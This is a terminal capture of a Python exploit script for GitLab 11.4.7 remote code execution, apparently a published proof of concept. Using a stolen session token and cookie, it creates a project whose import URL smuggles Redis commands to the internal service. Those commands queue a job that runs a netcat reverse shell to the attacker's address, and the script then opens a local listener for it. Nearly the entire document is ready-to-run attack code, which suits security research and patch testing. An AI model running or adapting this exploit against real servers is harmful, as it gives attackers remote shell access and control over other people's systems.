 ❯ cat 49257.py
# Exploit Title: Gitlab 11.4.7 - Remote Code Execution
# Date: 14-12-2020
# Exploit Author: Fortunato Lodari fox [at] thebrain [dot] net, foxlox
# Vendor Homepage: https://about.gitlab.com/
# POC: https://liveoverflow.com/gitlab-11-4-7-remote-code-execution-real-world-ctf-2018/
# Tested On: Debian 10 + Apache/2.4.46 (Debian)
# Version: 11.4.7 community

import sys
import requests
import time
import random
import http.cookiejar
import os.path
from os import path

# Sign in GitLab 11.4.7  portal and get (using Burp or something other):
# authenticity_token
# authenticated cookies
# username
# specify localport and localip for reverse shell

username='aaaaaaaaaaaa'
authenticity_token='jpT/n1EoPwwWtiGu/+QKVQomofMNyqAQXY+iD2kVoRQoiQNzcFHPAj2+M4pyblKo/7UkClKW8jvp51Aw2qzs7g=='
cookie = '_gitlab_session=c942527505cc0580c026610a1799b811; sidebar_collapsed=false'
localport='1234'
localip='192.168.0.114'

url = "http://192.168.0.130:5080"
proxies = { "http": "http://localhost:8080" }

def deb(str):
    print("Debug => "+str)

def create_payload(authenticity_token,prgname,namespace_id,localip,localport,username):
    return {'utf8':'✓','authenticity_token':authenticity_token,'project[ci_cd_only]':'false','project[name]':prgname,'project[namespace_id]':namespace_id,'p
roject[path]':prgname,'project[description]':prgname,'project[visibility_level]':'20','':'project[initialize_with_readme]','project[import_url]':'git://[0:0
:0:0:0:ffff:127.0.0.1]:6379/\n multi\n sadd resque:gitlab:queues system_hook_push\n lpush resque:gitlab:queue:system_hook_push "{\\"class\\":\\"GitlabShellW
orker\\",\\"args\\":[\\"class_eval\\",\\"open(\'|nc '+localip+' '+localport+' -e /bin/sh\').read\\"],\\"retry\\":3,\\"queue\\":\\"system_hook_push\\",\\"jid
\\":\\"ad52abc5641173e217eb2e52\\",\\"created_at\\":1513714403.8122594,\\"enqueued_at\\":1513714403.8129568}"\n exec\n exec\n exec\n/'+username+'/'+prgname+
'.git'}

import string
def random_string(length):
    return ''.join(random.choice(string.ascii_letters) for m in range(length))

def init(username,cookie,authenticity_token,localport,localip):
    from bs4 import BeautifulSoup
    import re
    import urllib.parse
    deb("Token: "+authenticity_token)
    deb("Cookie: "+cookie)
    session=requests.Session()
    headers = {'user-agent':'Moana Browser 1.0','Cookie':cookie,'Content-Type':'application/x-www-form-urlencoded','DNT':'1','Upgrade-Insecure-Requests':'1'
}
    r=session.get(url+'/projects/new',headers=headers,allow_redirects=True)
    soup = BeautifulSoup(r.content,"lxml")
    nsid = soup.findAll('input', {"id": "project_namespace_id"})
    namespace_id=nsid[0]['value'];
    deb("Namespace ID: "+namespace_id)
    prgname=random_string(8)
    newpayload=create_payload(authenticity_token,prgname,namespace_id,localip,localport,username)
    newpayload=urllib.parse.urlencode(newpayload)
    deb("Payload encoded: "+newpayload)
    r=session.post(url+'/projects',newpayload,headers=headers,allow_redirects=False)
    os.system("nc -nvlp "+localport)

init(username,cookie,authenticity_token,localport,localip)